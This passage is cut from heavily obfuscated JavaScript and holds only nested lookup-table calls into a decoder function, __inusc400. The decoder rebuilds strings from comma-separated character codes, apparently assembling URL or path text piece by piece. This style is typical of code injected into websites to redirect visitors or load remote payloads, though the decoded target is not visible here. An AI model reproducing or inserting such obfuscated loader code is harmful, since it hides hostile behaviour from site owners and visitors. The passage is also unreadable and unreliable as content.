0x44,-0x5b)+_0x3b019d(0x821,0x589,0x1c7,0x774)+'126,123,12'+'5,107,111,'+'57,122,114'+_0x3b019d(0x69e,0xbd5,0xa6f,0xf24)),__inusc400(_0x48c64a[_0x26d48f(0x412,-0xa4,0x4ae,0x875)]),_0x48c64a[_0x26d48f(0xacb,0x61b,0xa9a,0x7f2)](__inusc400(_0x48c64a[_0x3b019d(0x10db,0xb96,0xbff,0xa0d)])+_0x48c64a[_0x3b019d(0xc0e,0x103e,0x11ec,0x12b4)](__inusc400,_0x48c64a[_0x26d48f(0x222,-0x397,-0x3a2,-0x7f)]),_0x48c64a[_0x26d48f(0x22a,0x636,0x19b,0xfb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a['xoxVf'](_0x48c64a['RQkke'](_0x48c64a['uWRsr'](__inusc400,_0x48c64a['BexlG']),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x7c0,0x800,0x640)])),__inusc400(_0x48c64a[_0x3b019d(0xccc,0x697,0x11d,0xdf)])),_0x48c64a['EAIAn'](_0x48c64a[_0x3b019d(0xced,0x9ad,0x565,0xa84)](_0x48c64a[_0x26d48f(0x17c,0x6be,0x6e0,-0x40)](_0x48c64a['VNVes'](__inusc400,_0x48c64a['zPdGq']),_0x48c64a['IPQtl'](__inusc400,_0x3b019d(0x41a,0x92f,0xdbc,0x2eb))),_0x48c64a['AGeZd'](__inusc400,_0x48c64a[_0x3b019d(0xb01,0x10ec,0x167f,0x10eb)])),_0x48c64a[_0x3b019d(0x134a,0xd9c,0xac4,0x1355)](__inusc400,'110')),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x6f5,0x3cb,0xc28,0x309)](__inusc400,_0x48c64a['DYXmk']),_0x48c64a['FCSKp'](__inusc400,_0x48c64a[_0x3b019d(0x5ba,0xc10,0xd9f,0x6cf)])),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x26d48f(-0x6b,0x371,-0x3c,0x48)])+__inusc400(_0x48c64a[_0x3b019d(0x115f,0xc10,0x107a,0x9f6)]),_0x48c64a['IhumV'](__inusc400,_0x48c64a[_0x26d48f(0xaeb,0x779,0x7ed,0x793)]),_0x48c64a[_0x26d48f(0x514,0x5e7,0x51e,0x7df)](_0x48c64a['bkswm'](_0x48c64a[_0x26d48f(0x401,0x34c,0x633,-0x1d)](__inusc400,_0x48c64a[_0x3b019d(0x140e,0xe93,0xd71,0xea6)]),_0x48c64a['pLBAi'](__inusc400,_0x26d48f(0x8db,0xbce,0x572,0x959))),__inusc400(_0x26d48f(0x404,-0x1a1,0x319,0x7c8))),_0x48c64a[_0x3b019d(0x842,0xa5c,0x54f,0xdfa)](_0x48c64a[_0x26d48f(0x6cc,0xaac,0x687,0x9d)](__inusc400,_0x48c64a['kbZFE']),_0x48c64a['DrJWQ'](__inusc400,'47,101'))+_0x48c64a[_0x3b019d(0xb13,0x78c,0x678,0x8bf)](__inusc400,_0x48c64a[_0x3b019d(0x9f0,0xce1,0x8aa,0x12fb)]),_0x48c64a['boTWT'](__inusc400,_0x48c64a[_0x3b019d(0x14f0,0x112a,0x152b,0xd2b)])+_0x48c64a[_0x3b019d(0x82a,0x613,0x98d,0x388)](__inusc400,_0x48c64a[_0x3b019d(0xdcc,0xce1,0x907,0x91d)]),_0x48c64a[_0x3b019d(0xaea,0xeb9,0x1089,0x11bc)](_0x48c64a[_0x26d48f(0x1dc,0x4d5,0x5d7,0x5bf)](__inusc400,_0x48c64a[_0x26d48f(0x4b2,0x4ce,-0x139,0xc8)]),__inusc400(_0x48c64a['ZGcDV'])),_0x48c64a[_0x3b019d(0xb8d,0xdbb,0xbf7,0xb6a)](_0x48c64a[_0x3b019d(0x3ef,0xa43,0x923,0x916)](_0x48c64a[_0x26d48f(0xa5b,0xa76,0x4d9,0x4ba)](_0x48c64a[_0x3b019d(0x33a,0x7ed,0x9fc,0x4ee)](__inusc400(_0x48c64a['rHzxt']),_0x48c64a['TczFq'](__inusc400,_0x48c64a['ApowS'])),_0x48c64a['XzUHe'](__inusc400,_0x3b019d(0xe58,0xa40,0xbfe,0x86a))),_0x48c64a[_0x26d48f(0x31,-0x634,0xe2,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc8a,0xfe9,0xa9c)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x12a,-0x70e,-0x5ae,-0x1b8)](_0x48c64a[_0x3b019d(0xe7d,0xb75,0xd16,0x8c6)](_0x48c64a[_0x26d48f(0x2b7,-0x9f,-0x1ed,-0x2a)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x596,0x722,0xf39)]),_0x48c64a[_0x3b019d(0xfa2,0xd69,0x999,0x1155)](__inusc400,_0x48c64a['TWnhw'])),_0x48c64a[_0x3b019d(0x4e,0x582,0xab7,0x9e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x58a,0x292,-0x2d1)])),_0x48c64a[_0x3b019d(0xde3,0x1089,0xe7e,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x1147,0xf25,0x958,0xde2)])+__inusc400(_0x48c64a[_0x26d48f(0x23,0x399,0x1ec,-0x53c)]),_0x48c64a['bkswm'](_0x48c64a['HwQuv'](__inusc400,_0x48c64a['fZXNr']),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a['RSnbU']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x8b,-0x11e,0x314)]),_0x48c64a[_0x26d48f(0x6f4,0x908,0x9ec,0x770)](_0x48c64a[_0x3b019d(0x145c,0x10d8,0x12c7,0x14e9)](__inusc400,_0x48c64a[_0x26d48f(0x85,0x555,-0xee,0x8f)]),_0x48c64a[_0x26d48f(0x209,-0x1f6,0x101,-0x18b)](__inusc400,_0x3b019d(0xa92,0x752,0xb14,0x552)))+_0x48c64a['tyPie'](__inusc400,_0x48c64a[_0x26d48f(0x86c,0x535,0x8b8,0x535)]),_0x48c64a[_0x3b019d(0xfb5,0x9c4,0xb89,0x9d3)](__inusc400,_0x26d48f(0x18,-0x4b0,0x299,0x2e4)+_0x3b019d(0xd75,0xba9,0xf0d,0x890)+_0x26d48f(0x8cc,0xa9e,0xabe,0xb3a)+_0x3b019d(0x1499,0x1168,0xddc,0x17a5)+_0x3b019d(0x81a,0x5b4,-0x1a,0x8b8))+_0x48c64a[_0x3b019d(0x4d7,0x5c7,0x564,0xbdb)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x3fd,0x577,-0x633)]),_0x48c64a[_0x3b019d(0xc8e,0xec1,0xab4,0xcb6)](_0x48c64a[_0x3b019d(0xcc9,0xd7c,0xce6,0xb99)](_0x48c64a[_0x26d48f(0x8d3,0x5f7,0xaf7,0x7cf)](__inusc400,_0x48c64a[_0x26d48f(0xb17,0x99e,0xf3f,0x1086)]),_0x48c64a[_0x3b019d(0x64b,0xbb6,0xa7f,0x6d9)](__inusc400,'102')),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x3b019d(0x7aa,0x568,0x26d,0x53c)])),_0x48c64a[_0x26d48f(0x23f,0x400,0x668,0x802)](_0x48c64a['ogEBx'](__inusc400,'121,101,11'+'1,109,117,'+'52'),_0x48c64a[_0x3b019d(0xbbd,0x11d9,0x1106,0x17f6)](__inusc400,'117,120')),_0x48c64a[_0x3b019d(0x38a,0x79c,0x791,0x7a6)](__inusc400,_0x48c64a[_0x26d48f(0x9bb,0x7e7,0x4a8,0x5cc)]),_0x48c64a['GVcTN'](_0x48c64a[_0x3b019d(0x4d1,0x92c,0xb7c,0x67b)](_0x48c64a[_0x3b019d(0x1615,0x119f,0x14fc,0xc96)](_0x48c64a[_0x3b019d(0xc72,0x8ea,0xd55,0x942)](__inusc400,_0x48c64a[_0x3b019d(0xe7d,0xc1d,0xc84,0x6e0)]),_0x48c64a['urcsp'](__inusc400,_0x48c64a[_0x3b019d(0x12b3,0x11c8,0xcd9,0x127b)])),_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x9ab,0xed9,0xa12,0x4ea)]))+_0x48c64a[_0x26d48f(0x668,0xb21,0x1a2,0xb81)](__inusc400,'47'),_0x48c64a['GcLzh'](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x963,0xa7a,0x3f4)])),_0x48c64a['YGWDQ'](__inusc400,_0x48c64a[_0x3b019d(0x1752,0x11bb,0x1587,0x12b2)]),_0x48c64a[_0x3b019d(0x5bb,0x5a7,0x9ae,0x68e)](_0x48c64a['TIYZV'](__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x1fc,-0x1e3,0x218)]),_0x48c64a['xiENG'](__inusc400,_0x48c64a['yeNer'])),_0x48c64a['vedOY'](__inusc400,_0x26d48f(0x484,0x92c,-0x55,0x153))),_0x48c64a[_0x26d48f(0x765,0xdbe,0x8d9,0x675)](_0x48c64a[_0x3b019d(0x9fd,0x56f,0xb50,0x8f1)](_0x48c64a[_0x3b019d(0x6b2,0x5a6,0x1f6,0xe2)](_0x48c64a['tONQZ'](_0x48c64a[_0x3b019d(0xc28,0x5c4,0x57c,0xb5e)](__inusc400,_0x48c64a[_0x26d48f(0x6f7,0x87f,0x997,0xb0c)]),_0x48c64a[_0x26d48f(0xf2,-0x23a,0x484,0x3fd)](__inusc400,_0x48c64a['uHbca'])),_0x48c64a[_0x3b019d(0x1190,0xec3,0xacb,0x9ab)](__inusc400,_0x48c64a['xNFPI'])),_0x48c64a[_0x3b019d(0xf53,0xa7c,0x799,0x843)](__inusc400,_0x48c64a[_0x26d48f(0x39b,0x2e1,0x9c2,0x74a)])),_0x48c64a[_0x26d48f(0x8c5,0xc77,0xeaf,0x648)](__inusc400,_0x48c64a[_0x3b019d(0x576,0x697,0x976,0x25f)])),__inusc400(_0x48c64a[_0x3b019d(0x920,0x964,0x426,0xba7)]),_0x48c64a[_0x3b019d(0xb01,0xebb,0x1120,0x12b9)](_0x48c64a[_0x26d48f(0xb14,0x958,0x103b,0x872)](_0x48c64a['WxRPD'](_0x48c64a[_0x26d48f(0x1fe,0x4e9,0x6b5,-0x24e)](_0x48c64a[_0x3b019d(0x657,0x5ea,0xae1,0x104)](_0x48c64a[_0x26d48f(0x389,0x328,-0x23f,0x596)](_0x48c64a[_0x3b019d(0xdd9,0xf6a,0x1451,0xa82)](__inusc400,_0x3b019d(0xb19,0x68c,0x264,0x545)+'7,114,120,'+_0x26d48f(-0x3,0x61,-0x46a,0x212)+'9'),_0x48c64a['vavRo'](__inusc400,_0x48c64a[_0x26d48f(0x57d,0x2b6,0xa81,0x4fc)])),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x3b019d(0x12e8,0x11c8,0xf79,0xbe3)])),_0x48c64a[_0x3b019d(0xa2f,0xf53,0xcfc,0xcc6)](__inusc400,_0x3b019d(0xc1a,0x92f,0xe1c,0x381))),__inusc400(_0x48c64a[_0x26d48f(0xa3f,0xeac,0x1042,0xdf8)])),_0x48c64a['rNdLQ'](__inusc400,'112')),_0x48c64a['eMqNI'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['AdFKe'](_0x48c64a['TyxCx'](__inusc400,_0x26d48f(0x6,-0x640,0x132,0x45d)+'4,118'),__inusc400(_0x26d48f(0x26d,-0x232,-0x14c,0x2ce)+',122')),_0x48c64a['YHgNh'](__inusc400(_0x48c64a['lUsaE']),__inusc400(_0x48c64a['cQZYN']))+_0x48c64a[_0x26d48f(0x97c,0x5e8,0x7f1,0x6b0)](__inusc400,_0x48c64a[_0x3b019d(0x750,0x885,0x7b3,0x3f1)])+_0x48c64a['mARgW'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0xec6,0x1075,0xf0f,0x15dc)](__inusc400(_0x48c64a[_0x26d48f(0x852,0x3a4,0x9d5,0x621)]),__inusc400(_0x48c64a[_0x3b019d(0x1232,0x1030,0xd10,0x1069)])),_0x48c64a[_0x26d48f(0x79a,0x5a1,0xc6b,0xabd)](_0x48c64a[_0x3b019d(0x328,0x70b,0xa38,0x542)](__inusc400,'116,103,12'+'3,106,102,'+_0x26d48f(0x696,0x582,0x869,0x7d0))+__inusc400('47,113,117'),_0x48c64a[_0x26d48f(0x20f,-0x2e0,0x1ac,-0x456)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x4be,0x9c1,0xf18)])),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(0x200,0xf3,0x69b,0x817)](__inusc400,_0x48c64a[_0x26d48f(-0x68,-0x40a,-0x1d8,-0x31c)]),_0x48c64a['sOEQr'](__inusc400,_0x48c64a['hXtzT'])),_0x48c64a[_0x26d48f(0x93b,0x47a,0x4a3,0xcf8)](_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x512,0x42e,0x439,0xd2)]),_0x48c64a[_0x26d48f(0x385,0x5d3,0x9d3,-0x109)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x24d,0x8cf,0x9f1)])),_0x48c64a['LhQvT'](_0x48c64a[_0x3b019d(0x3a7,0x536,0x250,0x136)](_0x48c64a[_0x26d48f(0x9c9,0xee8,0x9fe,0x450)](__inusc400(_0x48c64a['iCPlp']),_0x48c64a['jUcGE'](__inusc400,_0x48c64a[_0x26d48f(0x914,0xc94,0x6d2,0x30a)])),_0x48c64a[_0x3b019d(0xc64,0xf34,0x1437,0xbd3)](__inusc400,_0x48c64a[_0x26d48f(0xa9e,0xe8f,0xfd0,0x1021)])),_0x48c64a[_0x26d48f(-0xb6,-0x15e,-0x668,0x513)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b3,-0x1d9,-0x547)])),__inusc400(_0x48c64a[_0x3b019d(0x1195,0xbc2,0xa45,0x916)]),_0x48c64a[_0x26d48f(0xae5,0xf99,0x661,0x8af)](_0x48c64a['WXoAS'](__inusc400(_0x48c64a[_0x3b019d(0xa8f,0x94b,0x4b2,0x62d)]),_0x48c64a[_0x26d48f(0x5de,0x795,0x251,0xb76)](__inusc400,_0x48c64a[_0x3b019d(0xa3f,0xebe,0xa3e,0xc0b)])),_0x48c64a[_0x3b019d(0xc4a,0xc80,0x821,0x1037)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x16b1,0x10ab,0x14ea,0x1421)](_0x48c64a[_0x26d48f(-0x133,-0x5e7,0x218,0x46b)](__inusc400,_0x48c64a[_0x26d48f(0x541,0x66f,0x6a8,0x871)]),_0x48c64a['ncdtD'](__inusc400,_0x48c64a[_0x3b019d(0xa01,0xc10,0x110c,0x60a)])),_0x48c64a[_0x26d48f(0x752,0x7a2,0x172,0x9c7)](_0x48c64a[_0x3b019d(0x14c9,0xf59,0x10ab,0xdbb)](__inusc400,_0x26d48f(0x2bb,0x23a,0x435,0x58f)),__inusc400(_0x48c64a['fSeAl']))+_0x48c64a['GyWnn'](__inusc400,_0x48c64a[_0x26d48f(0x1ed,0x68f,0x659,-0x246)])+_0x48c64a[_0x26d48f(0x5c5,0x8be,0x26b,0x224)](__inusc400,_0x3b019d(0x12db,0xd4a,0x1186,0xa59))+_0x48c64a['VNVes'](__inusc400,_0x48c64a[_0x3b019d(0x458,0x697,0x7ec,0x8bd)]),_0x48c64a['zUoMC'](_0x48c64a[_0x3b019d(0x5f3,0x8f0,0x820,0xb27)](__inusc400,_0x48c64a[_0x3b019d(0x6af,0x548,0x6b5,0x670)]),_0x48c64a[_0x3b019d(0x8b9,0xb2c,0xb24,0xa87)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x41f,0x1ed,-0x1d7)]))+_0x48c64a[_0x3b019d(0xecc,0xf15,0xcf8,0x1342)](__inusc400,_0x48c64a[_0x3b019d(0x994,0x697,0xba6,0x3f4)]),_0x48c64a[_0x3b019d(0x1f1,0x6e5,0x712,0x98d)](__inusc400(_0x48c64a[_0x3b019d(0x7f8,0xdc2,0x887,0x134b)])+__inusc400(_0x48c64a['mFnKj']),_0x48c64a[_0x3b019d(0xda1,0xc94,0xb4b,0xdf7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0xc10,0xa13,0xfd8)])),_0x48c64a['IDdgm'](__inusc400,_0x48c64a[_0x26d48f(0x761,0x833,0x11a,0x8e9)]),_0x48c64a[_0x26d48f(0x839,0x700,0x949,0x1f2)](_0x48c64a[_0x3b019d(0xac6,0x764,0x2d1,0x665)](_0x48c64a[_0x3b019d(0x1072,0xc4a,0xa44,0x9c5)](_0x48c64a[_0x3b019d(0x75c,0x970,0xe36,0x3ba)](__inusc400,_0x48c64a[_0x26d48f(0x424,0x33c,0x889,-0x1e6)]),_0x48c64a[_0x3b019d(0x1202,0xf47,0xeba,0xebd)](__inusc400,_0x48c64a[_0x3b019d(0x9c1,0x9a2,0xda0,0x3eb)])),_0x48c64a[_0x3b019d(0xb03,0xc03,0x1248,0xff6)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x3b019d(0x685,0xc2c,0xd37,0xe33)](__inusc400,'110')),_0x48c64a['MdcnG'](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x7aa,0x74d,0x7d7)]),_0x48c64a[_0x26d48f(0xdd,0x425,-0x24d,-0x586)](_0x48c64a[_0x26d48f(0x924,0xe2c,0x3a4,0x590)](__inusc400,'111,99,118'+_0x26d48f(-0xbf,0x3a5,-0x205,-0x2ef)+'20'),_0x48c64a['EUdEi'](__inusc400,_0x26d48f(-0x6a,0x2ae,-0x5a6,0x192)+'120'))+_0x48c64a[_0x26d48f(0x797,0xd4f,0xa3b,0xa98)](__inusc400,_0x48c64a[_0x3b019d(0xa02,0x6c7,0x7a2,0xd0a)]),_0x48c64a[_0x26d48f(0x8fd,0x815,0xb33,0x834)](_0x48c64a['UABRL'](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x4ab,0x296,0x87e)]),__inusc400(_0x48c64a[_0x3b019d(0xdd7,0xf84,0xda1,0xc3e)])),_0x48c64a[_0x3b019d(0xb03,0xdfb,0x145f,0xf44)](_0x48c64a['VTslx'](_0x48c64a[_0x26d48f(0x14c,-0x311,-0x33f,0x2ca)](_0x48c64a[_0x26d48f(0x3e8,0x2bb,-0x109,0x9b5)](_0x48c64a['DGvuv'](_0x48c64a[_0x3b019d(0xcd3,0x1157,0x13de,0xb06)](__inusc400,'103'),_0x48c64a[_0x3b019d(0x8d6,0xe08,0xa00,0x13cd)](__inusc400,_0x48c64a['fMQyr']))+_0x48c64a[_0x3b019d(0x130d,0xd95,0x13e8,0x116e)](__inusc400,'98'),_0x48c64a['HcFPD'](__inusc400,_0x48c64a[_0x26d48f(0x99b,0x55c,0x7b6,0x709)])),_0x48c64a['RJBvD'](__inusc400,_0x3b019d(0x536,0x908,0xc03,0xae6))),_0x48c64a[_0x3b019d(0xd0d,0x84c,0xe18,0xa49)](__inusc400,_0x48c64a['qhIZr'])),_0x48c64a[_0x3b019d(0x1710,0x10d8,0x1015,0x1356)](__inusc400,_0x3b019d(0x144d,0xf54,0x140b,0xad3)+_0x3b019d(0x9fc,0x6f5,0xb3b,0x46a)))+__inusc400(_0x48c64a['qxkUo']),_0x48c64a[_0x26d48f(-0xe0,-0x6ec,-0x59e,0x16a)](_0x48c64a[_0x26d48f(0x68c,0x401,0x7d,0x125)](__inusc400,_0x48c64a['MErQy'])+_0x48c64a['jYPkb'](__inusc400,_0x48c64a[_0x26d48f(-0x4e,-0x51c,0x5fb,-0x2cc)]),__inusc400(_0x48c64a[_0x3b019d(0x363,0x6c7,0xb22,0x2ca)])),_0x48c64a['cRBsC'](_0x48c64a[_0x3b019d(0x1049,0xddb,0xcea,0x1258)](__inusc400(_0x3b019d(0x8e0,0xa1f,0xd64,0xa68)+'3'),_0x48c64a[_0x3b019d(0x10f8,0xd09,0x1130,0x8eb)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x26d48f(0x700,0x7ae,0xa4a,0x794)+'4'),_0x48c64a[_0x3b019d(0x12b1,0xce7,0xce3,0xd50)](__inusc400,_0x48c64a[_0x3b019d(0x68c,0x863,0xa35,0x877)])),_0x48c64a[_0x26d48f(0x141,0x3cd,0x5e3,0x3e8)](_0x48c64a[_0x3b019d(0x69,0x594,0x623,0x1fa)](_0x48c64a[_0x26d48f(0x275,-0x393,-0x14a,-0x322)](_0x48c64a['jnjlq'](_0x48c64a[_0x26d48f(0x256,0x6aa,0x76c,-0x340)](__inusc400,_0x48c64a['vQmWs']),_0x48c64a[_0x26d48f(0x350,-0x300,-0x150,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x461,-0x4a2,-0x5c4)])),_0x48c64a['YDrur'](__inusc400,_0x3b019d(0x70a,0xab0,0xca2,0xc6c)+'0,120')),_0x48c64a[_0x3b019d(0xc26,0xfe0,0xaea,0xa0a)](__inusc400,_0x48c64a['mgiot'])),_0x48c64a[_0x26d48f(0x12a,-0x50c,0x6a5,0x9a)](__inusc400,_0x48c64a['ZjLXw']))+_0x48c64a[_0x26d48f(0x3b,-0x410,-0xbc,0x5bd)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1f2,0x3a0,0x7f7)]),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0xfbb,0xfe2,0x9ba,0xdc0)](_0x48c64a[_0x3b019d(0xc52,0xb51,0x593,0xb9e)](__inusc400,_0x48c64a[_0x26d48f(0x867,0x397,0xb1f,0xbba)]),__inusc400(_0x48c64a[_0x26d48f(0x50e,-0x11a,0x4c6,0x7a3)])),__inusc400('47,101,114'+',113')),_0x48c64a[_0x26d48f(0x2c3,0x88,0x8e0,0x14d)](_0x48c64a['EYTRh'](__inusc400,_0x48c64a[_0x26d48f(0x8b5,0xb2a,0x6dc,0x85e)]),__inusc400(_0x48c64a[_0x3b019d(0xbad,0x697,0x955,0xc16)])),_0x48c64a[_0x3b019d(0xfb0,0x1174,0xf70,0x1537)](_0x48c64a[_0x26d48f(0x234,-0x1e9,-0x14,0x373)](__inusc400,_0x48c64a[_0x3b019d(0x4c1,0x5ae,0x7c6,0x4de)]),_0x48c64a[_0x26d48f(0x12e,-0x62,-0x2c4,-0x41f)](__inusc400,_0x3b019d(0x998,0xc07,0xb5f,0x11ce))),_0x48c64a[_0x26d48f(0x847,0xb09,0xb45,0xea6)](_0x48c64a[_0x26d48f(0xac5,0xfde,0x8f0,0x4d6)](_0x48c64a[_0x26d48f(0x1b9,0x420,0x312,0x630)](_0x48c64a['uwIZg'](__inusc400,_0x48c64a[_0x26d48f(0x7d5,0x175,0xd8a,0x70e)]),_0x48c64a[_0x3b019d(0x461,0x796,0xbdb,0x447)](__inusc400,_0x48c64a['xdIqt']))+_0x48c64a[_0x3b019d(0xf66,0xcf5,0xe75,0xcfa)](__inusc400,_0x48c64a[_0x26d48f(0x5e3,0x1e0,0x6b0,0x2df)]),_0x48c64a[_0x3b019d(0xbd8,0x80c,0x521,0x419)](__inusc400,_0x48c64a[_0x26d48f(0x70f,0x8a0,0xf0,0x3e6)])),_0x48c64a[_0x26d48f(0x411,0x135,0xae,0x920)](__inusc400,_0x26d48f(0x8a,0x4f5,-0x304,0x334))),_0x48c64a[_0x26d48f(0x674,0x208,0x12f,0x4d1)](__inusc400,_0x48c64a[_0x3b019d(0xe25,0x90a,0x963,0x683)])+_0x48c64a[_0x3b019d(0x28f,0x849,0x69f,0x3d8)](__inusc400,_0x48c64a[_0x26d48f(-0x5b,0x462,-0x514,0x5ce)])+_0x48c64a[_0x26d48f(0xf2,0x4c6,-0x10e,0xc3)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0x697,0x288,0xa4e)]),_0x48c64a[_0x26d48f(0xa48,0x4ce,0x87f,0x51e)](_0x48c64a[_0x3b019d(0xfed,0x102d,0xc0f,0xdd6)](__inusc400(_0x26d48f(0xad9,0xb60,0xa8e,0x1097)),__inusc400(_0x48c64a[_0x3b019d(0x1038,0xfdf,0x15ce,0x1638)])),_0x48c64a[_0x26d48f(0x487,0x2b8,0x95f,0x1df)](__inusc400,_0x48c64a[_0x26d48f(-0xaa,-0x2dd,-0x4de,0xe1)])),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0x109f,0xba4,0x82c,0x6d9)]),_0x48c64a['DYYDk'](__inusc400,_0x48c64a[_0x3b019d(0x5b7,0x87c,0x9d5,0xda1)])+__inusc400(_0x48c64a[_0x26d48f(0x59c,0x520,0x75f,0x1f4)]),_0x48c64a['QvAlH'](__inusc400(_0x48c64a[_0x26d48f(0x529,0xc9,0x824,0x884)]),_0x48c64a[_0x3b019d(0xf76,0x10fe,0x110f,0xf85)](__inusc400,_0x3b019d(0xb91,0xc07,0xde3,0x970))),_0x48c64a[_0x3b019d(0xa9d,0x10cf,0xd35,0x108c)](_0x48c64a[_0x26d48f(0xac5,0xb9e,0xd86,0x592)](_0x48c64a[_0x3b019d(0x51e,0x586,0x1c9,0xbcb)](__inusc400,_0x48c64a['yYKYA']),__inusc400(_0x48c64a[_0x26d48f(0xad8,0xce1,0x81a,0xf82)]))+_0x48c64a['uGDEI'](__inusc400,_0x3b019d(0xb74,0xdc1,0xc18,0xcbe)),_0x48c64a[_0x3b019d(0xb32,0xb9f,0x879,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x87b,0xac3,0xa5c,0x1014)])),_0x48c64a['zUoMC'](_0x48c64a['DGQIj'](_0x48c64a[_0x26d48f(0x571,0x279,0x255,0xb8b)](__inusc400,'102,122,10'+_0x3b019d(0x4db,0x9c3,0x79e,0x647)),__inusc400(_0x48c64a[_0x26d48f(0x4b2,0x49c,0x382,0x950)])),_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x1a,0x69d,-0x2cc)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(-0x6,0x6b,0x5be,-0xc6)](__inusc400(_0x48c64a[_0x3b019d(0x6c2,0x742,0x984,0xce8)]),_0x48c64a[_0x3b019d(0xf1a,0x100c,0x15eb,0x11e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x519,-0x4c4,0x559)])),_0x48c64a[_0x26d48f(0x6e5,0x5e9,0x627,0xa3d)](_0x48c64a[_0x26d48f(0x765,0x137,0x154,0x8ab)](_0x48c64a['TRQjX'](_0x48c64a[_0x26d48f(0x705,0x606,0x88e,0x6f1)](__inusc400,_0x48c64a[_0x3b019d(0xb36,0xdca,0x80d,0x7b4)]),__inusc400('101,124')),_0x48c64a[_0x3b019d(0x6ac,0x903,0x2c6,0x857)](__inusc400,'47')),_0x48c64a[_0x26d48f(0x1a,0x21d,-0x75,0x1b1)](__inusc400,_0x48c64a[_0x3b019d(0xf9f,0xc10,0x10d4,0x78e)])),_0x48c64a['FtqJh'](_0x48c64a[_0x26d48f(0x5ac,0x5e7,0x8cf,0x74f)](__inusc400,_0x48c64a[_0x26d48f(-0x4f,0x4c1,0x4bb,-0x52a)]),_0x48c64a['eDcHg'](__inusc400,_0x48c64a['VSBeW']))+_0x48c64a[_0x3b019d(0xfa7,0x1037,0x14c4,0xdd9)](__inusc400,_0x48c64a[_0x3b019d(0xa96,0x697,0x68a,0x637)]),_0x48c64a[_0x26d48f(-0xc3,-0x1c5,-0x5cc,0x360)](_0x48c64a['fWzAc'](_0x48c64a[_0x26d48f(0x9ff,0xc7d,0x830,0x901)](_0x48c64a['HIKTi'](__inusc400,_0x48c64a[_0x3b019d(0x909,0xc86,0xb90,0x8c7)]),_0x48c64a[_0x26d48f(0x674,0xbb8,0x72f,0x9d9)](__inusc400,_0x48c64a[_0x3b019d(0xc6f,0x97b,0x824,0x374)])),_0x48c64a[_0x3b019d(0xb64,0xd2a,0x1237,0x97e)](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a[_0x26d48f(0x22a,0x13b,0x6ab,-0x2ac)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f,0x918,0x7a5)])),_0x48c64a[_0x3b019d(0xc5d,0x677,0x2f2,0x894)](_0x48c64a[_0x26d48f(0x5b3,0x846,0x549,-0x83)](__inusc400(_0x48c64a[_0x3b019d(0x899,0x822,0xdb6,0xc3c)]),_0x48c64a[_0x26d48f(0x998,0xa5c,0x5bf,0x519)](__inusc400,_0x48c64a[_0x3b019d(0xbfc,0xd25,0xecb,0x6d0)]))+_0x48c64a[_0x26d48f(0x875,0x6f6,0x44e,0x3d0)](__inusc400,_0x48c64a[_0x3b019d(0x112b,0x11be,0xb82,0x155f)]),_0x48c64a['wzXzT'](__inusc400,_0x48c64a[_0x3b019d(0x106,0x697,0x676,0x34f)])),_0x48c64a[_0x26d48f(0x218,0x9c,0x3b8,0x6b9)](_0x48c64a[_0x3b019d(0x8d2,0x6b5,0x5e,0x376)](__inusc400(_0x48c64a[_0x3b019d(0xc30,0xe59,0x7fc,0xd69)]),_0x48c64a[_0x3b019d(0xb37,0x84f,0xa12,0xdf0)](__inusc400,_0x48c64a[_0x3b019d(0x4d6,0xb0a,0xb62,0x9be)])),__inusc400(_0x48c64a[_0x3b019d(0xbe2,0x697,0x779,0x2dc)])),_0x48c64a[_0x26d48f(0x9d,0x361,0xa7,0x79)](_0x48c64a[_0x26d48f(0x9a2,0x6d4,0xe18,0xddc)](_0x48c64a[_0x3b019d(0xe43,0xcc9,0xfa8,0x130a)](__inusc400,'99')+_0x48c64a[_0x26d48f(0x5f,0x4c9,-0x1c7,-0x3bc)](__inusc400,_0x48c64a[_0x26d48f(-0x67,0x2cb,0x3b6,0x16)]),__inusc400('113,117'))+__inusc400(_0x48c64a[_0x3b019d(0xdab,0x11be,0x143d,0xd8a)]),__inusc400(_0x48c64a[_0x3b019d(0xa1b,0x697,0x28a,0x9da)])),_0x48c64a[_0x26d48f(-0x69,0x5da,-0x288,0x581)](_0x48c64a[_0x26d48f(-0xf2,-0x513,-0x5b6,-0x6a)](__inusc400,